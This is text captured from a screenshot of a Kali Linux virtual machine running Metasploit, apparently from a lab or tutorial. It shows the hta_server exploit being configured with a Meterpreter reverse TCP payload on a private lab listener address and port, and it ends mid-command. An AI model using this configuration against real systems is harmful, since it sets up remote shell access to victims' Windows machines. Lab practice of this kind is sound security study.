 File Machine View Input Devices Help
kali@kali: ~ 04:04 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost 10.0.2.5
lhost ⇒ 10.0.2.5
msf6 exploit(windows/misc/hta_server) > set lport 4444
lport ⇒ 4444
msf6 exploit(windows/misc/hta_server) > set srvhost
Right Ctrl